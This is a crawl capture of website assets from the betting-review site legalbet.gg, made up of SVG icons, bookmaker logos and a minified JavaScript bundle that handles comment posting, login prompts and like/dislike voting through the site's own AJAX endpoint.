<path fill-rule="evenodd" clip-rule="evenodd" d="M6.39844 21C6.39844 19.4858 7.63422 18.25 9.14844 18.25H15.1484C16.6627 18.25 17.8984 19.4858 17.8984 21V22.75H7.14844V22H6.39844V21ZM7.89844 21.25H16.3984V21C16.3984 20.3142 15.8342 19.75 15.1484 19.75H9.14844C8.46265 19.75 7.89844 20.3142 7.89844 21V21.25Z" fill="#CCCCCC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.39844 22C5.39844 21.5858 5.73422 21.25 6.14844 21.25H18.1484C18.5627 21.25 18.8984 21.5858 18.8984 22C18.8984 22.4142 18.5627 22.75 18.1484 22.75H6.14844C5.73422 22.75 5.39844 22.4142 5.39844 22Z" fill="#CCCCCC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9 2.75C7.20421 2.75 5.75 4.20421 5.75 6V9C5.75 12.4558 8.54421 15.25 12 15.25C15.4558 15.25 18.25 12.4558 18.25 9V6C18.25 4.20421 16.7958 2.75 15 2.75H9ZM4.25 6C4.25 3.37579 6.37579 1.25 9 1.25H15C17.6242 1.25 19.75 3.37579 19.75 6V9C19.75 13.2842 16.2842 16.75 12 16.75C7.71579 16.75 4.25 13.2842 4.25 9V6Z" fill="#CCCCCC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.19255 5.13258C3.37983 5.28792 2.78906 5.98337 2.78906 6.8501C2.78906 8.01209 3.28011 9.03597 4.08319 9.9335C4.13286 9.98274 4.18388 10.031 4.23618 10.0782C4.17247 9.67927 4.13906 9.26945 4.13906 8.8501V5.8501C4.13906 5.60851 4.15672 5.36857 4.19255 5.13258ZM1.28906 6.8501C1.28906 5.03588 2.72485 3.6001 4.53906 3.6001H5.18906C5.44187 3.6001 5.67766 3.72746 5.81627 3.93887C5.95489 4.15028 5.97766 4.4173 5.87687 4.64914C5.72133 5.00687 5.63906 5.414 5.63906 5.8501V8.8501C5.63906 9.74311 5.82624 10.5826 6.15801 11.3537C6.27416 11.6237 6.22192 11.9366 6.02438 12.1542C5.82683 12.3718 5.5204 12.454 5.24048 12.3644C4.36067 12.0829 3.60048 11.5722 3.00873 10.9804C2.99944 10.9711 2.99039 10.9616 2.98159 10.9518C1.99257 9.85291 1.28906 8.48168 1.28906 6.8501Z" fill="#CCCCCC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.1821 3.93887C18.3207 3.72746 18.5565 3.6001 18.8093 3.6001H19.4593C21.2735 3.6001 22.7093 5.03588 22.7093 6.8501C22.7093 8.48168 22.0058 9.85291 21.0168 10.9518C21.008 10.9616 20.9989 10.9711 20.9896 10.9804C20.3979 11.5722 19.6377 12.0829 18.7579 12.3644C18.478 12.454 18.1715 12.3718 17.974 12.1542C17.7765 11.9366 17.7242 11.6237 17.8404 11.3537C18.1721 10.5826 18.3593 9.74311 18.3593 8.8501V5.8501C18.3593 5.414 18.277 5.00687 18.1215 4.64914C18.0207 4.4173 18.0435 4.15028 18.1821 3.93887ZM19.8058 5.13258C19.8417 5.36857 19.8593 5.60851 19.8593 5.8501V8.8501C19.8593 9.26945 19.8259 9.67927 19.7622 10.0782C19.8145 10.031 19.8655 9.98274 19.9152 9.93351C20.7183 9.03597 21.2093 8.01209 21.2093 6.8501C21.2093 5.98337 20.6185 5.28792 19.8058 5.13258Z" fill="#CCCCCC"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/login.svg
body_size: 310
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.9 7.55999C9.21 3.95999 11.06 2.48999 15.11 2.48999H15.24C19.71 2.48999 21.5 4.27999 21.5 8.74999V15.27C21.5 19.74 19.71 21.53 15.24 21.53H15.11C11.09 21.53 9.24 20.08 8.91 16.54" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2 12H14.88" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.65 8.6499L16 11.9999L12.65 15.3499" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/share_icon.svg
body_size: 339
content:
<svg width="20" height="22" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.59 12.51L13.42 16.49M13.41 5.51L6.59 9.49M19 4C19 5.65685 17.6569 7 16 7C14.3431 7 13 5.65685 13 4C13 2.34315 14.3431 1 16 1C17.6569 1 19 2.34315 19 4ZM7 11C7 12.6569 5.65685 14 4 14C2.34315 14 1 12.6569 1 11C1 9.34315 2.34315 8 4 8C5.65685 8 7 9.34315 7 11ZM19 18C19 19.6569 17.6569 21 16 21C14.3431 21 13 19.6569 13 18C13 16.3431 14.3431 15 16 15C17.6569 15 19 16.3431 19 18Z" stroke="#6C6E78" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/ups.svg
body_size: 689
content:
<svg width="153" height="112" viewBox="0 0 153 112" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M116.418 110.715H35.0759V106.196H116.418V110.715ZM35.0759 106.196H30.557V60.2529H35.0759V106.196ZM120.937 106.196H116.418V60.2529H120.937V106.196ZM103.614 103.183H99.0949V98.6643H103.614V103.183ZM112.652 103.183H108.133V98.6643H112.652V103.183ZM108.133 98.6643H103.614V94.1453H108.133V98.6643ZM112.652 94.1453H108.133V89.6264H112.652V94.1453ZM45.6203 55.734H105.873V41.4238H110.392V55.734H116.418V60.2529H35.0759V55.734H41.1013V41.4238H45.6203V55.734ZM35.0759 55.734H30.557V51.215H35.0759V55.734ZM120.937 55.734H116.418V51.215H120.937V55.734ZM30.557 51.215H26.038V46.696H30.557V51.215ZM125.456 51.215H120.937V46.696H125.456V51.215ZM26.038 46.696H17V42.177H26.038V46.696ZM134.494 42.177V46.696H125.456V42.177H134.494ZM50.1392 41.4238H45.6203V36.1517H35.0759V31.6327H45.6203V27.1137H50.1392V41.4238ZM105.873 31.6327H116.418V36.1517H105.873V41.4238H101.354V27.1137H105.873V31.6327ZM73.4873 40.6707H68.9684V36.1517H73.4873V40.6707ZM82.5253 40.6707H78.0063V36.1517H82.5253V40.6707ZM63.6962 36.1517H59.1772V31.6327H63.6962V36.1517ZM78.0063 36.1517H73.4873V31.6327H78.0063V36.1517ZM92.3165 36.1517H87.7975V31.6327H92.3165V36.1517ZM45.6203 27.1137H35.0759V22.5947H45.6203V27.1137ZM54.6582 27.1137H50.1392V16.5694H54.6582V27.1137ZM101.354 27.1137H96.8354V16.5694H101.354V27.1137ZM116.418 27.1137H105.873V22.5947H116.418V27.1137ZM59.1772 16.5694H54.6582V6.02509H59.1772V16.5694ZM96.8354 16.5694H92.3165V6.02509H96.8354V16.5694ZM83.2785 15.0631H68.2152V10.5441H83.2785V15.0631ZM68.2152 10.5441H63.6962V6.02509H68.2152V10.5441ZM87.7975 10.5441H83.2785V6.02509H87.7975V10.5441ZM63.6962 6.02509H59.1772V1.5061H63.6962V6.02509ZM92.3165 6.02509H87.7975V1.5061H92.3165V6.02509Z" fill="#565860"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/check.svg
body_size: 196
content:
<svg width="10" height="8" viewBox="0 0 10 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 3.99996L3.66353 6.66348L9 1.33643" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/input_clear.svg
body_size: 202
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.6668 3.33325L3.3335 12.6666M3.3335 3.33325L12.6668 12.6666" stroke="#A0A7AB" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/uploads/2025/04/betboom_32-1.svg
body_size: 821
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><rect width="32" height="32" fill="#121212"></rect><g clip-path="url(#clip0_3803_15206)"><path d="M26.0001 18.4774C26.0405 19.4452 25.6364 20.3742 24.8688 21.0323C24.0203 21.6903 22.9294 22.0387 21.7981 22H16.5051V10H21.4344C23.9395 10 25.5556 11.3161 25.5556 13.4065C25.596 14.3355 25.1516 15.2258 24.3839 15.8065C25.4344 16.3484 26.0405 17.3935 26.0001 18.4774ZM19.697 12.7484V14.6452H21.3536C21.8789 14.6839 22.3233 14.2968 22.3637 13.7935C22.3637 13.7548 22.3637 13.7161 22.3637 13.6774C22.4041 13.1742 21.9597 12.7484 21.4344 12.7097C21.394 12.7097 21.3536 12.7097 21.3132 12.7097H19.697V12.7484ZM21.6768 19.2516C22.2425 19.2516 22.7273 18.7871 22.7273 18.2452C22.7273 17.7032 22.2425 17.2387 21.6768 17.2387H19.697V19.2516H21.6768Z" fill="white"></path><path d="M15.4949 18.4774C15.5354 19.4452 15.1313 20.3742 14.3636 21.0323C13.5152 21.6903 12.4242 22.0387 11.2929 22H6V10H10.9293C13.4343 10 15.0505 11.3161 15.0505 13.4065C15.0909 14.3355 14.6465 15.2258 13.8788 15.8065C14.9293 16.3484 15.5354 17.3935 15.4949 18.4774ZM9.19192 12.7484V14.6452H10.8485C11.3737 14.6839 11.8182 14.2968 11.8586 13.7935C11.8586 13.7548 11.8586 13.7161 11.8586 13.6774C11.899 13.1742 11.4545 12.7484 10.9293 12.7097C10.8889 12.7097 10.8485 12.7097 10.8081 12.7097H9.19192V12.7484ZM11.1717 19.2516C11.7374 19.2516 12.2222 18.7871 12.2222 18.2452C12.2222 17.7032 11.7374 17.2387 11.1717 17.2387H9.19192V19.2516H11.1717Z" fill="white"></path></g><defs><clipPath id="clip0_3803_15206"><rect width="20" height="12" fill="white" transform="translate(6 10)"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/comments.bundle.js?ver=2.0.0
body_size: 2383
content:
(()=>{"use strict";var e,t,n,o,r,a;e=function(e,t){var n=function(e){return Array.from(e.parentElement.children).filter((function(t){return t!==e}))}(e);n.forEach((function(e){e.classList.remove(t)})),e.classList.add(t)},t=function(e,t){var n=(e=Math.abs(e)%100)%10;return e>10&&e<20?t[2]:n>1&&n<5?t[1]:1==n?t[0]:t[2]},n=function(){document.querySelectorAll("#comments .comment_text").forEach((function(e){var t=e.nextElementSibling;e.scrollHeight>e.clientHeight&&(t.style.display="block"),t.addEventListener("click",(function(){e.classList.toggle("show-full"),t.outerHTML=""}))}))},o=function(){document.querySelectorAll(".spoiler").forEach((function(e){var n=e.nextElementSibling,o=n.children.length;if(o>0){var r=t(o,["ответ","ответа","ответов"]);e.innerText="".concat(n.children.length," ").concat(r)}}))},r=function(e){var t=e.target;if("0"===t.dataset.isLogin){e.preventDefault();var n=document.getElementById("loginModal");if(n){var o=document.getElementById("commentArea");o&&""!==o.value.trim()&&document.querySelectorAll(".modal input").forEach((function(e){var t=e;"comment_content"===t.name&&(t.value=o.value),"comment_parent"===t.name&&(t.value=document.querySelector("#comment_parent").value),"comment_post_id"===t.name&&(t.value=document.querySelector("#comment_post_ID").value)}));var r=n.querySelector(".modal_title");if(r.innerText="Войдите, чтобы отправить комментарий",!n.querySelector(".modal_description")){var a=document.createElement("div");a.innerText="Ваш текст сохранён и отправится сразу после входа!",a.className="modal_description",r.insertAdjacentElement("afterend",a),n.querySelectorAll("input").forEach((function(e){e.removeAttribute("readonly")}))}document.body.classList.add("overlay"),n.classList.add("visible")}}else if(!t.dataset.valid){e.preventDefault();var c={action:"validate_comment",post_id:document.querySelector("#comment_post_ID").value,comment_content:document.querySelector("#commentArea").value,user_id:"228"};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(c)}).then((function(e){return e.json()})).then((function(e){if(e.success)t.dataset.valid="true",t.click();else{var n=document.getElementById("comment");document.querySelector("#respond .error")&&(document.querySelector("#respond .error").outerHTML=""),n.insertAdjacentHTML("afterend",'<div class="error">Похоже, вы уже это говорили... Попробуйте добавить что-то новое</div>')}})).catch((function(e){console.error("Ошибка:",e)}))}},a=function(){var e=document.getElementById("commentArea");null==e||e.addEventListener("input",(function(){var t=document.getElementById("cancel-comment-reply-link"),n=document.getElementById("submit");""!==e.value.trim()?(t.style.display="block",n.style.display="block"):(t.style.display="none",n.style.display="none")}))},addEventListener("DOMContentLoaded",(function(){var c,l,i,d,m,s;o(),n(),a();var u=document.getElementById("comment").outerHTML;null===(c=document.querySelector("#load-more-comments"))||void 0===c||c.addEventListener("click",(function(e){e.preventDefault();var t=e.currentTarget,r=t.dataset.postId,a=t.dataset.offset,c=t.querySelector("span").innerText;parseInt(c)<4&&(t.style.display="none"),fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({action:"load_more_comments",post_id:r,offset:a})}).then((function(e){return e.json()})).then((function(e){var r;if(e){if(null===(r=document.querySelector(".comment-list.media-list"))||void 0===r||r.insertAdjacentHTML("beforeend",e.data.html),t.dataset.totalPages===a)t.outerHTML="";else{t.dataset.offset=String(parseInt(a)+1);var l=parseInt(c)-3;t.querySelector("span").innerText=String(l)}n(),o()}})).catch((function(e){console.error("Ошибка:",e)}))})),null===(l=document.getElementById("cancel-comment-reply-link"))||void 0===l||l.addEventListener("click",(function(){return y()})),null===(i=document.getElementById("cancel-comment-reply-link"))||void 0===i||i.addEventListener("touchstart",(function(){return y()})),null===(d=document.querySelector("#comments"))||void 0===d||d.addEventListener("click",(function(e){return v(e)})),null===(m=document.querySelector("#comments"))||void 0===m||m.addEventListener("touchstart",(function(e){return v(e)})),null===(s=document.querySelector("#submit"))||void 0===s||s.addEventListener("click",(function(e){return r(e)}));var y=function(){document.getElementById("comment").outerHTML="",document.querySelector("#respond").insertAdjacentHTML("beforeend",u);var e=document.getElementById("commentArea"),t=document.getElementById("cancel-comment-reply-link"),n=document.getElementById("submit");e.value="",e.style.height="auto",t.style.display="none",n.style.display="none",a()},v=function(n){var o=n.target;if("reaction_item"===o.className){var a=o.parentElement.dataset.commentId,c={action:"process_comment_vote",vote_type:o.dataset.voteType,comment_id:a,_wpnonce:ajax_wp_nonce.nonce};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(c)}).then((function(e){return e.json()})).then((function(t){if(t.success)o.parentElement.querySelector('button[data-vote-type="like"] span').innerText=t.data.new_like_count,o.parentElement.querySelector('button[data-vote-type="dislike"] span').innerText=t.data.new_dislike_count,t.data.remove?o.classList.remove("active"):e(o,"active");else{var n=document.getElementById("loginModal");n&&(n.querySelectorAll("input").forEach((function(e){e.removeAttribute("readonly")})),n.classList.add("visible"),document.body.classList.add("overlay"))}})).catch((function(e){console.error("Ошибка:",e)}))}if("cancel-comment-reply-link"===o.id&&y(),"submit"===o.id&&r(n),"spoiler"===o.className){var l=o.nextElementSibling;if(l.classList.contains("show")){l.classList.remove("show");var i=t(l.children.length,["ответ","ответа","ответов"]);o.innerText=l.children.length+" "+i}else l.classList.add("show"),o.innerText="Свернуть"}if("comment-reply-link"===o.className){n.preventDefault();var d=document.getElementById("comment"),m=d.outerHTML;d.outerHTML="",o.closest(".depth-1").querySelector(".media-body").insertAdjacentHTML("afterend",m);var s=o.parentElement.parentElement.querySelector(".username").innerText,u=document.querySelector("#comment_parent"),v=document.getElementById("commentArea");u.value=o.dataset.commentId,v.value=s+", ";var p=document.getElementById("submit"),f=document.getElementById("cancel-comment-reply-link");""!==v.value.trim()?(f.style.display="block",p.style.display="block"):(f.style.display="none",p.style.display="none")}}}))})();

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/uploads/2025/04/pari_32-1.svg
body_size: 345
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><rect width="32" height="32" fill="black"></rect><path d="M23.9369 8H10.3407L9.10185 11.9233H18.6318L6.33815 20.4237C5.38515 21.0775 5.22632 22.418 5.95695 23.3007C6.59228 24.0854 7.67235 24.2161 8.49828 23.6604L20.8873 15.0946L18.1553 23.693H22.5074L26.3829 11.4329C26.8912 9.73277 25.684 8 23.9369 8Z" fill="#00C7B1"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/line-chart-up.svg
body_size: 413
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21 21H4.6C4.03995 21 3.75992 21 3.54601 20.891C3.35785 20.7951 3.20487 20.6422 3.10899 20.454C3 20.2401 3 19.9601 3 19.4V3M20 8L16.0811 12.1827C15.9326 12.3412 15.8584 12.4204 15.7688 12.4614C15.6897 12.4976 15.6026 12.5125 15.516 12.5047C15.4179 12.4958 15.3215 12.4458 15.1287 12.3457L11.8713 10.6543C11.6785 10.5542 11.5821 10.5042 11.484 10.4953C11.3974 10.4875 11.3103 10.5024 11.2312 10.5386C11.1416 10.5796 11.0674 10.6588 10.9189 10.8173L7 15" stroke="#CCCCCC" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/views_icon.svg
body_size: 443
content:
<svg width="22" height="16" viewBox="0 0 22 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.42012 8.71318C1.28394 8.49754 1.21584 8.38972 1.17772 8.22342C1.14909 8.0985 1.14909 7.9015 1.17772 7.77658C1.21584 7.61028 1.28394 7.50246 1.42012 7.28682C2.54553 5.50484 5.8954 1 11.0004 1C16.1054 1 19.4553 5.50484 20.5807 7.28682C20.7169 7.50246 20.785 7.61028 20.8231 7.77658C20.8517 7.9015 20.8517 8.0985 20.8231 8.22342C20.785 8.38972 20.7169 8.49754 20.5807 8.71318C19.4553 10.4952 16.1054 15 11.0004 15C5.8954 15 2.54553 10.4952 1.42012 8.71318Z" stroke="#6C6E78" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.0004 11C12.6573 11 14.0004 9.65685 14.0004 8C14.0004 6.34315 12.6573 5 11.0004 5C9.34355 5 8.0004 6.34315 8.0004 8C8.0004 9.65685 9.34355 11 11.0004 11Z" stroke="#6C6E78" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/uploads/2025/04/leon-ru_32-1.svg
body_size: 1118
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><rect width="32" height="32" fill="#212428"></rect><path d="M14.2662 3.11317C15.5441 2.92366 16.8694 2.99473 18.1473 3.16055C19.2359 5.12678 20.2299 7.11669 21.3421 9.05922C23.401 9.48563 25.5072 9.7936 27.5661 10.1963L27.6134 10.22C28.2051 11.4519 28.631 12.7548 28.8204 14.1288C27.4004 15.6923 25.9569 17.2558 24.5133 18.7956C24.7263 20.9039 25.1286 22.9886 25.2232 25.097C24.3003 26.1156 23.1407 26.9211 21.9338 27.5607C19.9932 26.6131 18.029 25.7129 16.0648 24.789C14.1242 25.784 12.1127 26.6605 10.1485 27.6554C9.01254 27.0632 7.9476 26.3051 7.00099 25.4286C7.23764 23.2255 7.52163 20.9987 7.75828 18.7956C6.22004 17.1847 4.70546 15.5264 3.14355 13.9392C3.30921 12.6837 3.73519 11.4755 4.27949 10.3148C6.52769 9.91204 8.79955 9.48563 11.0241 8.98815C12.16 7.02193 13.2013 5.05571 14.2662 3.11317Z" fill="white"></path><path d="M4.32715 10.2911C6.12571 6.42968 10.0305 3.56326 14.2666 3.11316C13.2016 5.05569 12.1367 7.02192 11.0481 8.96445C8.82355 9.46193 6.57535 9.88834 4.32715 10.2911ZM18.1713 3.13685C22.1944 3.77646 25.9099 6.45337 27.5901 10.1726C25.5312 9.76989 23.425 9.46193 21.3661 9.03552C20.2539 7.09298 19.2599 5.10307 18.1713 3.13685Z" fill="#D71015"></path><path d="M12.3257 11.1676C14.6686 11.0255 17.0824 11.1676 19.4489 11.0966L19.5909 11.215C20.3246 13.4418 20.9872 15.6686 21.7918 17.8717C19.9696 19.4115 17.887 20.7382 15.9702 22.2069C14.0296 20.7618 11.9707 19.4115 10.1485 17.8717C10.9295 15.6686 11.6157 13.4181 12.3257 11.1676ZM3.19092 13.9156C4.75282 15.5028 6.2674 17.1611 7.80564 18.7719C7.54532 20.975 7.26134 23.1782 7.04835 25.405C3.97187 22.5386 2.43363 18.0376 3.19092 13.9156ZM24.537 18.7719C25.9806 17.2084 27.4241 15.6686 28.844 14.1051C29.483 18.0376 28.1341 22.3017 25.2469 25.0733C25.1523 22.965 24.7736 20.8803 24.537 18.7719ZM10.1722 27.6081C12.1364 26.6368 14.1243 25.7366 16.0885 24.7417C18.0527 25.6656 20.0169 26.5658 21.9575 27.5133C18.3603 29.4796 13.7929 29.4796 10.1722 27.6081Z" fill="#D71015"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/like.svg
body_size: 480
content:
<svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.72686 0.399584C8.84881 0.154755 9.09878 0 9.3723 0C11.4528 0 12.9781 1.7449 12.9781 3.52414V5.05075H17.8365C19.1381 5.05075 20.1449 6.19189 19.9828 7.48337L18.8971 16.1342C18.7612 17.2162 17.8412 18.028 16.7507 18.028H1.44215C0.645671 18.028 0 17.3823 0 16.5859V8.65333C0 7.85685 0.645674 7.21118 1.44215 7.21118H5.33403L8.72686 0.399584ZM5.05936 8.65333L1.44215 8.65333V16.5859H5.05936V8.65333ZM6.50151 16.5859H16.7507C17.1142 16.5859 17.4209 16.3153 17.4661 15.9546L18.5519 7.30377C18.6059 6.87328 18.2703 6.4929 17.8365 6.4929H12.2571C11.8588 6.4929 11.536 6.17006 11.536 5.77182V3.52414C11.536 2.62653 10.8244 1.69149 9.79768 1.48437L6.50151 8.1019V16.5859Z" fill="#6C6E78"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/cookie.svg
body_size: 1022
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21 11.9437C21.0088 13.1362 20.7794 14.3184 20.3255 15.4212C19.8715 16.5239 19.202 17.5249 18.3563 18.3656C14.8969 21.825 9.23442 21.8625 5.72817 18.45C4.44182 17.1983 3.55911 15.5905 3.19348 13.8332C2.82785 12.076 2.99599 10.2496 3.67629 8.58861C4.3566 6.92766 5.51799 5.50805 7.01126 4.5122C8.50453 3.51634 10.2615 2.98972 12.0563 3C12.1686 3.00165 12.2791 3.0282 12.3799 3.07772C12.4807 3.12724 12.5693 3.19851 12.6393 3.28639C12.7092 3.37427 12.7588 3.47657 12.7844 3.58591C12.8101 3.69526 12.8111 3.80893 12.7875 3.91874C12.6899 4.3543 12.6906 4.80617 12.7897 5.24141C12.8888 5.67664 13.0838 6.08427 13.3605 6.43458C13.6371 6.78489 13.9885 7.06905 14.3889 7.26634C14.7893 7.46363 15.2287 7.56908 15.675 7.575C15.874 7.575 16.0647 7.65401 16.2054 7.79466C16.346 7.93532 16.425 8.12608 16.425 8.325C16.431 8.77134 16.5364 9.21073 16.7337 9.61114C16.931 10.0116 17.2152 10.3629 17.5655 10.6396C17.9158 10.9162 18.3234 11.1112 18.7586 11.2103C19.1939 11.3094 19.6457 11.3102 20.0813 11.2125C20.1911 11.1889 20.3048 11.19 20.4141 11.2156C20.5235 11.2413 20.6258 11.2908 20.7137 11.3608C20.8015 11.4307 20.8728 11.5193 20.9223 11.6201C20.9718 11.7209 20.9984 11.8314 21 11.9437Z" fill="#292E38"/>
<path d="M14.625 17.25C15.2463 17.25 15.75 16.7463 15.75 16.125C15.75 15.5037 15.2463 15 14.625 15C14.0037 15 13.5 15.5037 13.5 16.125C13.5 16.7463 14.0037 17.25 14.625 17.25Z" fill="white"/>
<path d="M8.625 16.875C9.03921 16.875 9.375 16.5392 9.375 16.125C9.375 15.7108 9.03921 15.375 8.625 15.375C8.21079 15.375 7.875 15.7108 7.875 16.125C7.875 16.5392 8.21079 16.875 8.625 16.875Z" fill="white"/>
<path d="M7.875 12C8.91053 12 9.75 11.1605 9.75 10.125C9.75 9.08947 8.91053 8.25 7.875 8.25C6.83947 8.25 6 9.08947 6 10.125C6 11.1605 6.83947 12 7.875 12Z" fill="white"/>
<path d="M13.5 11.9924C14.1213 11.9924 14.625 11.4887 14.625 10.8674C14.625 10.2461 14.1213 9.7424 13.5 9.7424C12.8787 9.7424 12.375 10.2461 12.375 10.8674C12.375 11.4887 12.8787 11.9924 13.5 11.9924Z" fill="white"/>
</svg>
